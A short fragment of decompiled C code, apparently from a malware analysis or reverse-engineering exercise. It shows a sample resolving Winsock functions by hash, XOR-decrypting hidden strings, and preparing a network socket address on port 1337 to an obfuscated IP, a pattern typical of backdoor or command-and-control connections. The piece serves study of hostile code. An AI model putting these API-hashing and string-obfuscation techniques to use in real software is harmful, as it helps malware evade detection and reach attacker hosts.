 inet_addr = (unsigned int (__stdcall *)(const char *))get_proc_by_hash(WS2_32.dll, v52);
v49 = qword_40308B;
v50 = word_403093;
xor_decrypt_buffer((__int64)&v49, 0xAu, (__int64)&v48);
*(_DWORD *)&v47[3] = dword_403095;
v47[5] = word_403099;
xor_decrypt_buffer((__int64)&v47[3], 6u, (__int64)v47);
v46 = bkdr_hash_lowercase((char *)v47);
htons = (u_short (__stdcall *)(u_short))get_proc_by_hash(WS2_32.dll, v46);
v101[0] = 2;
v102 = ((__int64 (__fastcall *)(__int64 *))inet_addr)(&v48);
v101[1] = ((__int64 (__fastcall *)(__int64))htons)(1337);